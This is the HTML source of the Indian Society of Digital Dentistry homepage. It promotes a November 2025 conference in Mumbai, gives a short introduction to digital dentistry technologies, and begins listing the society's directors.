						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a63fe08" data-id="a63fe08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-550165c elementor-widget elementor-widget-slider_revolution" data-id="550165c" data-element_type="widget" data-widget_type="slider_revolution.default">
				<div class="elementor-widget-container">
					
		<div class="wp-block-themepunch-revslider">
			<!-- START Slider 2 REVOLUTION SLIDER 6.7.34 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.7.34">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-12" data-title="Slide" data-thumb="//theisdd.com/wp-content/uploads/2022/09/bkg-3.png" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="bkg-3" width="1920" height="1078" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/bkg-3.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-12-layer-3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:-2px,0,0,0;yo:251px,48px,70px,43px;"
								data-text="w:normal;s:45,37,28,17;l:55,45,34,20;a:center;"
								data-dim="w:1070px,720px,550px,340px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Roboto';"
							><span style="color:#ffcb1c; font-weight: bold;">ON POPULAR DEMAND, PRESENTS</span>  
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-12-layer-13" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,-1px;y:m;yo:25px,-18px,-18px,-22px;"
								data-text="w:normal;s:28,23,17,10;l:38,31,23,14;a:center;"
								data-dim="w:100%,auto,auto,auto;maxw:447,none,none,none;minw:228,none,none,none;"
								data-frame_999="o:0;st:w;"
								style="z-index:7;font-family:'Roboto';"
							>Presents 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-12-layer-14" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:0,0,0,-1px;yo:351px,153px,157px,76px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:400px,330px,250px,154px;h:61px,50px,37px,22px;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="823" height="125" data-lazyload="//theisdd.com/wp-content/uploads/2022/08/Group-135.png" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-2-slide-12-layer-15" 
								class="rs-layer rev-btn"
								href="https://theisdd.com/register-now/" target="_self"
								data-type="button"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;xo:3px,0,0,0;y:m;yo:293px,205px,151px,93px;"
								data-text="w:normal;s:28,23,17,10;l:32,26,19,11;fw:700;a:center;"
								data-dim="w:250px,206px,156px,96px;minh:0px,none,none,none;"
								data-padding="t:10,8,6,4;r:20,17,13,8;b:10,8,6,4;l:20,17,13,8;"
								data-border="bor:50px,50px,50px,50px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#000;bor:50px,50px,50px,50px;"
								style="z-index:12;background-color:#ffcb1f;font-family:'Roboto';"
							>Register Now 
							</a><!--

							--><rs-layer
								id="slider-2-slide-12-layer-16" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:-3px,0,0,0;y:m;yo:160px,61px,42px,18px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:747px,616px,468px,288px;h:140px,115px,87px,53px;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;"
							><img decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="674" height="126" data-lazyload="//www.theisdd.com/wp-content/uploads/2025/08/Digital-Craftsman.webp" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-12-layer-17" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="x:c;xo:-25px,-6px,-13px,-8px;y:m;yo:386px,149px,112px,69px;"
								data-text="w:normal;s:35,28,21,12;l:45,37,28,17;fw:700;a:center;"
								data-dim="w:750px,auto,auto,auto;maxw:671,none,none,none;minw:342,none,none,none;"
								data-frame_999="o:0;st:w;"
								style="z-index:6;font-family:'Roboto';font-style:italic;"
							>29th to 30th Nov. 2025 | Hotel Kohinoor Continental, Mumbai 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-6" data-title="Slide" data-thumb="//theisdd.com/wp-content/uploads/2022/09/bkg-1-1.jpg" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="bkg-1" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/bkg-1-1.jpg" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-6-layer-20" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:40px,33px,25px,15px;yo:300px,47px,67px,41px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:550px,454px,344px,212px;h:404px,333px,253px,156px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="894" height="656" data-lazyload="//www.theisdd.com/wp-content/uploads/2022/09/banner1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-24" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:240px,198px,150px,92px;yo:300px,47px,67px,41px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:60px,49px,37px,22px;h:73px,60px,45px,27px;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="127" height="154" data-lazyload="//www.theisdd.com/wp-content/uploads/2022/09/Asset-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-25" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:190px,156px,118px,72px;yo:390px,122px,124px,76px;"
								data-text="w:normal;s:20,16,12,7;l:25,20,15,9;fw:700;a:center;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;font-family:'Roboto';text-transform:uppercase;"
							>Indian Society of 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-26" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:113px,93px,70px,43px;yo:419px,146px,142px,87px;"
								data-text="w:normal;s:36,29,22,13;l:25,20,15,9;fw:700;a:center;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;font-family:'Roboto';text-transform:uppercase;"
							>Digital Dentistry 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-27" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:105px,86px,65px,40px;yo:460px,179px,167px,103px;"
								data-text="w:normal;s:30,24,18,11;l:40,33,25,15;fw:300;a:center;"
								data-dim="w:350px,289px,219px,135px;"
								data-frame_999="o:0;st:w;"
								style="z-index:12;font-family:'Roboto';"
							>Proudly acknowledged & Supported by 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-28" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="x:r;xo:50px,41px,31px,19px;yo:555px,258px,227px,140px;"
								data-text="w:normal;s:38,31,23,14;l:25,20,15,9;fw:700;"
								data-padding="b:10,8,6,4;"
								data-border="bos:solid;boc:#ffcb1f;bow:0,0,3px,0;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;font-family:'Roboto';"
							>Shri. Mansukhji Mandaviya 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-29" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:100px,82px,62px,38px;yo:615px,307px,265px,163px;"
								data-text="w:normal;s:30,24,18,11;l:35,28,21,12;fw:300;a:center;"
								data-dim="w:350px,289px,219px,135px;"
								data-frame_999="o:0;st:w;"
								style="z-index:16;font-family:'Roboto';"
							>Hon. Minister of Health & Family Welfare, India 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-30" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:r;xo:50px,41px,31px,19px;yo:735px,406px,340px,209px;"
								data-text="w:normal;s:26,21,15,9;l:30,24,18,11;a:right;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:'Roboto';"
							>www.theisdd.com<br />
+91 8983934493<br />
isdd.conference@gmail.com 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-31" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,31px,19px;yo:735px,406px,340px,209px;"
								data-text="w:normal;s:26,21,15,9;l:30,24,18,11;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:13;font-family:'Roboto';text-transform:uppercase;"
							>Connect with us! 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-32" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:50px,41px,31px,19px;yo:780px,444px,369px,227px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:19px,15px,11px,6px;h:34px,28px,21px,12px;"
								data-frame_999="o:0;st:w;"
								style="z-index:18;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="19" height="34" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/fb.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-33" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:310px,256px,194px,119px;yo:780px,444px,369px,227px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:32px,26px,19px,11px;h:34px,28px,21px,12px;"
								data-frame_999="o:0;st:w;"
								style="z-index:17;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="32" height="34" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/instagram.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-34" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:80px,66px,50px,30px;yo:785px,448px,372px,229px;"
								data-text="w:normal;s:26,21,15,9;l:25,20,15,9;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:20;font-family:'Roboto';"
							>@theISDD 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-6-layer-35" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="xo:360px,297px,225px,138px;yo:785px,448px,372px,229px;"
								data-text="w:normal;s:26,21,15,9;l:25,20,15,9;fw:700;"
								data-frame_999="o:0;st:w;"
								style="z-index:19;font-family:'Roboto';"
							>@theISDD 
							</rs-layer><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-thumb="//theisdd.com/wp-content/uploads/2022/09/bkg-2.png" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="bkg-2" width="1920" height="1080" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//theisdd.com/wp-content/uploads/2022/09/bkg-2.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-4-layer-3" 
								data-type="text"
								data-rsp_ch="on"
								data-xy="x:c;yo:250px,36px,46px,28px;"
								data-text="w:normal;s:45,37,28,17;l:55,45,34,20;fw:700;a:center;"
								data-dim="w:1070px,auto,auto,auto;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Roboto';"
							>All big names of Digital Dentistry 
							</rs-layer><!--

							--><a
								id="slider-2-slide-4-layer-15" 
								class="rs-layer rev-btn"
								href="https://theisdd.com/international-affiliations/" target="_self"
								data-type="button"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:c;y:m;yo:-30px,-94px,-98px,-50px;"
								data-text="w:normal;s:32,26,19,11;l:32,26,19,11;fw:700;a:center;"
								data-dim="w:350px,289px,219px,135px;minh:0px,none,none,none;"
								data-padding="t:10,8,6,4;r:20,17,13,8;b:10,8,6,4;l:20,17,13,8;"
								data-border="bor:50px,50px,50px,50px;"
								data-frame_999="o:0;st:w;"
								data-frame_hover="c:#fff;bgc:#000;bor:50px,50px,50px,50px;"
								style="z-index:10;background-color:#ffcb1f;font-family:'Roboto';font-style:italic;"
							>Education Partners 
							</a><!--

							--><rs-layer
								id="slider-2-slide-4-layer-18" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="x:c;yo:301px,78px,78px,48px;"
								data-text="w:normal;s:45,37,28,17;l:55,45,34,20;fw:700;a:center;"
								data-dim="w:1070px,auto,auto,auto;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Roboto';"
							>Under One Roof 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-19" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:250px,206px,156px,96px;y:m;yo:180px,58px,32px,29px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:300px,247px,187px,115px;h:300px,247px,187px,115px;"
								data-frame_999="o:0;st:w;"
								style="z-index:13;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="300" height="300" data-lazyload="//www.theisdd.com/wp-content/uploads/2022/09/Asset-2-300x300.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-21" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:250px,206px,156px,96px;y:m;yo:180px,58px,32px,29px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:300px,247px,187px,115px;h:300px,247px,187px,115px;"
								data-frame_999="o:0;st:w;"
								style="z-index:11;"
							><img loading="lazy" decoding="async" src="//www.theisdd.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="300" height="300" data-lazyload="//www.theisdd.com/wp-content/uploads/2022/09/Asset-4-300x300.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-22" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="xo:250px,206px,156px,96px;y:m;yo:360px,207px,145px,99px;"
								data-text="w:normal;s:40,33,25,15;l:50,41,31,19;fw:700;a:center;"
								data-dim="w:300px,247px,187px,115px;"
								data-frame_999="o:0;st:w;"
								style="z-index:15;font-family:'Roboto';"
							>CAI, Italy 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-23" 
								data-type="text"
								data-color="#ffcb1f"
								data-rsp_ch="on"
								data-xy="x:r;xo:250px,206px,156px,96px;y:m;yo:360px,207px,145px,99px;"
								data-text="w:normal;s:40,33,25,15;l:50,41,31,19;fw:700;a:center;"
								data-dim="w:300px,247px,187px,115px;"
								data-frame_999="o:0;st:w;"
								style="z-index:14;font-family:'Roboto';"
							>IAUSI, Austria 
							</rs-layer><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[900,500,480,270],gw:[1240,1024,778,480],gh:[900,500,480,270],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider21"]!==undefined) {window.RS_MODULES.modules["revslider21"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0ee469 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0ee469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-67e3e93" data-id="67e3e93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc8c203 elementor-widget elementor-widget-heading" data-id="bc8c203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">about ISDD</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f9515c" data-id="3f9515c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffa7e4f elementor-widget elementor-widget-text-editor" data-id="ffa7e4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>The world is changing due to the digital revolution as computers and other digital devices are making previously labor-intensive operations simpler, quicker, affordable, and more dependable.</p><p>In dentistry, digital technologies are evolving significantly. Cone beam computed tomography (CBCT), desktop, intraoral, and face scanners, CAD/CAM software, and fabrication techniques like milling and 3D printing are transforming the way we treat our patients.</p><p>For this reason, the Indian society of digital dentistry has been formally established.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87249ed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87249ed" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e917a5" data-id="5e917a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82c5dd9 elementor-cta--skin-cover hmspan-btn elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="82c5dd9" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.theisdd.com/wp-content/uploads/2022/08/young-female-patient-with-open-mouth-examining-dental-inspection-dentist-office.png);" role="img" aria-label="young-female-patient-with-open-mouth-examining-dental-inspection-dentist-office"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						<span>01</span> <br><h2>What is Digital Dentistry</h2>					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-">
						Learn More					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0914c01" data-id="0914c01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7abe2a elementor-cta--skin-cover hmspan-btn elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="a7abe2a" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.theisdd.com/wp-content/uploads/2022/08/holding-teeth-doctor-looking-into-mouth-checking-examining-teeth-using-professional-tools-equipments-healthcare-medicine-stomatology-feelings-patient-look-from-inside-teeth.png);" role="img" aria-label="holding-teeth-doctor-looking-into-mouth-checking-examining-teeth-using-professional-tools-equipments-healthcare-medicine-stomatology-feelings-patient-look-from-inside-teeth"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						<span>02</span> <br><h2>Why Digital Dentistry</h2>					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-">
						Learn More					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ce019c" data-id="2ce019c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d413da1 elementor-cta--skin-cover hmspan-btn elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="d413da1" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://www.theisdd.com/wp-content/uploads/2022/08/patient-pov-listening-explication-teeth-treatment-dentist-coverall-showing-x-ray-tablet-stomatology-specialist-wearing-protective-suit-against-infection-with-covid19-pointing-radiograph.png);" role="img" aria-label="patient-pov-listening-explication-teeth-treatment-dentist-coverall-showing-x-ray-tablet-stomatology-specialist-wearing-protective-suit-against-infection-with-covid19-pointing-radiograph"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						<span>03 </span><br><h2>Major areas of digital dentistry </h2>					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item ">
					<a class="elementor-cta__button elementor-button elementor-size-">
						Learn More					</a>
					</div>
							</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85b48dd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="85b48dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03bcce8" data-id="03bcce8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c8f399 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c8f399" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-36d280f" data-id="36d280f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-37762c9" data-id="37762c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d083c1 elementor-widget elementor-widget-heading" data-id="0d083c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">OUR TEAM OF DIRECTORS</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9eb200c" data-id="9eb200c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c2f2475 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2f2475" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4718303" data-id="4718303" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-785d65f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="785d65f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-94a3735 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94a3735" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-db4fda6" data-id="db4fda6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4dca480 elementor-widget elementor-widget-heading" data-id="4dca480" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PLEASE READ THROUGH THEIR PROFILES TO LEARN MORE.
</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ef5022f" data-id="ef5022f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f277a2a elementor-align-right no-bg elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="f277a2a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://theisdd.com/directors/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get To Know Our Directors</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9812a70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9812a70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cb3dfb4" data-id="cb3dfb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a174d3e elementor-widget elementor-widget-image" data-id="a174d3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-1.jpg" class="attachment-full size-full wp-image-214" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-1.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-1-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-1-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-1-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-218d009 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="218d009" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-62df49c" data-id="62df49c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19b2beb elementor-widget elementor-widget-heading" data-id="19b2beb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Pankaj Chivte</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9a2621c" data-id="9a2621c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0e487b3" data-id="0e487b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0edcf61 elementor-widget elementor-widget-image" data-id="0edcf61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="385" height="385" src="https://www.theisdd.com/wp-content/uploads/2022/08/dr-2.jpg" class="attachment-full size-full wp-image-1046" alt="" srcset="https://www.theisdd.com/wp-content/uploads/2022/08/dr-2.jpg 385w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-2-300x300.jpg 300w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-2-100x100.jpg 100w, https://www.theisdd.com/wp-content/uploads/2022/08/dr-2-150x150.jpg 150w" sizes="(max-width: 385px) 100vw, 385px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-25f8164 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25f8164" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8bd930" data-id="a8bd930" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-897d61b elementor-widget elementor-widget-heading" data-id="897d61b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dr. Ratnadeep Jadhav</h2>				</div>
				</div>
					</div>
		</div>
